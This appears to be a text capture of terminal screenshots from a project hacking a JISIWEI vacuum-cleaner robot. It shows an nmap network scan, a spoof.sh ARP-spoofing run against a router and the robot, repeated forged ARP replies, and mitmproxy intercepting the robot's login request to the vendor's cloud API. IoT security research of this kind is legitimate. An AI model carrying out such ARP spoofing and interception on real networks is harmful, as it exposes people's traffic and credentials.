 root@kali: ~/Desktop/JISIWEI-Vaccum-Cleaner-Robot-Ha...
MAC Address: 94:65:2D:A7:2E:50 (OnePlus Technology (Shenzhen))
Nmap scan report for Sebastians-MBP.kthopen.kth.se (192.168.1.145)
Host is up (0.085s latency).
MAC Address: 3C:15:C2:C3:F7:F8 (Apple)
Nmap scan report for kali.kthopen.kth.se (192.168.1.127)
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 7.44 seconds
root@kali:~/Desktop/JISIWEI-Vaccum-Cleaner-Robot-Hack/JISIWEI-Vacuum-Cleaner-Rob
ot-Hack# ./spoof.sh 192.168.1.1 192.168.1.143
net.ipv4.ip_forward = 1
# Option “--command” is deprecated and might be removed in a later version of gn
ome-terminal.
# Use “-- ” to terminate the options and put the command line to execute after i
t.
# Option “--command” is deprecated and might be removed in a later version of gn
ome-terminal.
# Use “-- ” to terminate the options and put the command line to execute after i
t.
# Option “--command” is deprecated and might be removed in a later version of gn
ome-terminal.
# Use “-- ” to terminate the options and put the command line to execute after i
t.
root@kali:~/Desktop/JISIWEI-Vaccum-Cleaner-Robot-Hack/JISIWEI-Vacuum-Cleaner-Rob
ot-Hack#
Terminal
:aa:b4:39:bd
50:3e:aa:b4:39:bd 2c:4d:54:4a:27:70 0806 42: arp reply 192.168.1.143 is-at 50:3e
:aa:b4:39:bd
50:3e:aa:b4:39:bd 2c:4d:54:4a:27:70 0806 42: arp reply 192.168.1.143 is-at 50:3e
:aa:b4:39:bd
50:3e:aa:b4:39:bd 2c:4d:54:4a:27:70 0806 42: arp reply 192.168.1.143 is-at 50:3e
:aa:b4:39:bd
50:3e:aa:b4:39:bd 2c:4d:54:4a:27:70 0806 42: arp reply 192.168.1.143 is-at 50:3e
:aa:b4:39:bd
50:3e:aa:b4:39:bd 2c:4d:54:4a:27:70 0806 42: arp reply 192.168.1.143 is-at 50:3e
:aa:b4:39:bd
50:3e:aa:b4:39:bd 2c:4d:54:4a:27:70 0806 42: arp reply 192.168.1.143 is-at 50:3e
:aa:b4:39:bd
50:3e:aa:b4:39:bd 2c:4d:54:4a:27:70 0806 42: arp reply 192.168.1.143 is-at 50:3e
:aa:b4:39:bd
50:3e:aa:b4:39:bd 2c:4d:54:4a:27:70 0806 42: arp reply 192.168.1.143 is-at 50:3e
:aa:b4:39:bd
50:3e:aa:b4:39:bd 2c:4d:54:4a:27:70 0806 42: arp reply 192.168.1.143 is-at 50:3e
:aa:b4:39:bd
50:3e:aa:b4:39:bd 2c:4d:54:4a:27:70 0806 42: arp reply 192.168.1.143 is-at 50:3e
:aa:b4:39:bd
50:3e:aa:b4:39:bd 2c:4d:54:4a:27:70 0806 42: arp reply 192.168.1.143 is-at 50:3e
:aa:b4:39:bd
Terminal
a:b4:39:bd
50:3e:aa:b4:39:bd 94:65:2d:a7:2e:50 0806 42: arp reply 192.168.1.1 is-at 50:3e:a
a:b4:39:bd
50:3e:aa:b4:39:bd 94:65:2d:a7:2e:50 0806 42: arp reply 192.168.1.1 is-at 50:3e:a
a:b4:39:bd
50:3e:aa:b4:39:bd 94:65:2d:a7:2e:50 0806 42: arp reply 192.168.1.1 is-at 50:3e:a
a:b4:39:bd
50:3e:aa:b4:39:bd 94:65:2d:a7:2e:50 0806 42: arp reply 192.168.1.1 is-at 50:3e:a
a:b4:39:bd
50:3e:aa:b4:39:bd 94:65:2d:a7:2e:50 0806 42: arp reply 192.168.1.1 is-at 50:3e:a
a:b4:39:bd
50:3e:aa:b4:39:bd 94:65:2d:a7:2e:50 0806 42: arp reply 192.168.1.1 is-at 50:3e:a
a:b4:39:bd
50:3e:aa:b4:39:bd 94:65:2d:a7:2e:50 0806 42: arp reply 192.168.1.1 is-at 50:3e:a
a:b4:39:bd
50:3e:aa:b4:39:bd 94:65:2d:a7:2e:50 0806 42: arp reply 192.168.1.1 is-at 50:3e:a
a:b4:39:bd
50:3e:aa:b4:39:bd 94:65:2d:a7:2e:50 0806 42: arp reply 192.168.1.1 is-at 50:3e:a
a:b4:39:bd
50:3e:aa:b4:39:bd 94:65:2d:a7:2e:50 0806 42: arp reply 192.168.1.1 is-at 50:3e:a
a:b4:39:bd
50:3e:aa:b4:39:bd 94:65:2d:a7:2e:50 0806 42: arp reply 192.168.1.1 is-at 50:3e:a
a:b4:39:bd
Terminal
Flows
>> POST http://yun.jisiwei.com/api/user/login
← 200 text/json; charset=utf-8 531b 2.95s
GET http://yun.jisiwei.com/Public/images/upload/user/headlogo/5d8b39172b243.j
pg
← 200 image/jpeg 336.82k 4.23s
GET http://app.jisiwei.com/en/ad/images/1.png
⇩ [1/3] [showhost][transparent] [*:8080]